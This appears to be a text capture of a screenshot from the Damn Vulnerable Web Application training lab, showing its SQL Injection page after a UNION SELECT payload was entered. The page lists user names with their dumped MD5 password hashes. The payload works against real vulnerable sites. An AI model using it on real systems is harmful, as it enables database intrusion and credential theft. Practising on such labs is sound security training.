 Vulnerability: SQL Injectio
dvwa/vulnerabilities/sqli/
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
DVWA Security
PHP Info
About
Logout
Username: admin
Security Level:
PHPIDS: disabled
Vulnerability: SQL Injection
Click here to change your ID.
ID: ' UNION SELECT first_name,password FROM users -- ';
First name: admin
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
ID: ' UNION SELECT first_name,password FROM users -- ';
First name: Gordon
Surname: e99a18c428cb38d5f260853678922e03
ID: ' UNION SELECT first_name,password FROM users -- ';
First name: Hack
Surname: 8d3533d75ae2c3966d7e0d4fcc69216b
ID: ' UNION SELECT first_name,password FROM users -- ';
First name: Pablo
Surname: 0d107d09f5bbe40cade3de5c71e9e9b7
ID: ' UNION SELECT first_name,password FROM users -- ';
First name: Bob
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
SQL Injection Session Input :: Damn Vulnerable Web Application (DVWA) v1.10 *Development* — Mozilla Firefox
dvwa/vulnerabilities/sqli/session-input.php#
Session ID: ' UNION SELECT first_name,password FROM users -- ';
Submit
Close